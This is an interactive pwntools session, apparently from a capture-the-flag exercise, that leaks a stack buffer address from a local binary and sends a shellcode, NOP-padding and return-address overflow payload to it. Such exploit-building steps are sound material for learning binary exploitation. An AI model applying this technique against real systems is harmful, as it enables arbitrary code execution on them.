 >>> text=recvline()[14:-2]
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'recvline' is not defined
>>> text=io.recvline()[14:-2]
[DEBUG] Received 0x18 bytes:
    b"What's this:0xffabf010?\n"
>>> text
b'ffabf010'
>>> buf_add=int(text,16)
>>> buf_add
4289458192
>>> payload = shellcode + b'\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'buf_addr' is not defined
>>> payload = shellcode + b'\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_add)
>>> io.send
<bound method tube.send of <pwnlib.tubes.process.process object at 0x7f5d90cd82b0>>
>>> io.send(payload)